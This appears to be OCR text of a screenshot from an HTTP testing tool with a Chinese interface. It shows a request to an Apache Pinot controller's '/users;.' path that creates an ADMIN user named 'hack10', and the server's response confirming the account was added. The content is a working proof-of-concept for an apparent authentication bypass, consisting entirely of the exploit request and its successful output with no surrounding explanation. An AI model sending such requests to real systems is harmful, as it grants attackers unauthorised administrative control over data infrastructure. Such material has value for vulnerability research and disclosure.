 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置
Request 数据包扫描 美化 热加载 构造请求
1 POST /users;. HTTP/1.1
2 Content-Type: application/json
3 User-Agent: Mozilla/5.0 (Linux; U; Android 3.0.1; fr-fr; A500 Build/HRI66) AppleWebKit/534.13 (KHTML,
like Gecko) Version/4.0 Safari/534.13
4 Accept: */*
5 Host ? :
6 Content-Length auto : 180
7
8 {
9 "username": "hack10",
10 "password": "hack",
11 "component": "CONTROLLER",
12 "role": "ADMIN",
13 "tables": [],
14 "permissions": [],
15 "usernameWithComponent": "hack_CONTROLLER"
16 }
17
64bytes / 186ms 美化 编码 请输入定位响应
1 HTTP/1.1 200 OK
2 Pinot-Controller-Host:
3 Pinot-Controller-Version: Unknown
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: GET, POST, PUT, OPTIONS, DELETE
6 Access-Control-Allow-Headers: *
7 Content-Type: application/json
8 Content-Length: 68
9
10 { "status": "User hack10_CONTROLLER has been successfully added!" }
11